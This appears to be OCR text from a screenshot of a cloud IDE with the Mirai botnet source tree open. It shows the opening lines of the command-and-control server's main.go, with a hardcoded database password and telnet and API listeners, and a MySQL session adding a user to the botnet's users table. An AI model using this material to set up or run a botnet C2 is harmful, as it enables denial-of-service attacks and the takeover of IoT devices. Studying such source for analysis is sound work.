 9 File Edit Find View Go Run Tools Window Support Preview Run R Share
Go to Anything (⌘ P)
Welcome README.md main.go
anonymous - /hom
docker
malware
dlr
loader
mirai
bot
cnc
admin.go
api.go
attack.go
bot.go
clientList.go
constants.go
database.go
main.go
debug
release
tools
build.sh
scripts
bins.sh
ForumPost.md
ForumPost.txt
LICENSE.md
README.md
token.txt
mnt
index.html
README.md
1 package main
2
3 import (
4 "errors"
5 "fmt"
6 "net"
7 "time"
8 )
9
10 const DatabaseAddr string = "127.0.0.1:3306"
11 const DatabaseUser string = "root"
12 const DatabasePass string = "Admin123!"
13 const DatabaseTable string = "mirai"
14
15 var clientList *ClientList = NewClientList()
16 var database *Database = NewDatabase(DatabaseAddr, DatabaseUser, DatabasePass, DatabaseTable)
17
18 func main() {
19 tel, err := net.Listen("tcp", "0.0.0.0:23")
20 if err != nil {
21 fmt.Println(err)
22 return
23 }
24
25 api, err := net.Listen("tcp", "0.0.0.0:101")
26 if err != nil {
27 fmt.Println(err)
28 return
29 }
30
31 go func() {
28:9 Go Tabs: 4
mysql - "ip-172-31-42-110 bash - "ip-172-31-42-110"
| Tables_in_mirai |
+-----------------+
| history |
| users |
| whitelist |
+-----------------+
3 rows in set (0.00 sec)
mysql> use mirai;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> INSERT INTO users VALUES (NULL, 'user', 'pass', 0, 0, 0, 0, -1, 1, 30, '');
Query OK, 1 row affected (0.01 sec)
mysql>
main*